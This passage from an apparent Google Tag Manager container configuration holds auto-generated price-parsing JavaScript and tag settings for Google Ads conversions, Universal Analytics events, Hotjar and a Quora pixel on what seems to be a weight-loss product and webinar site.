headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"v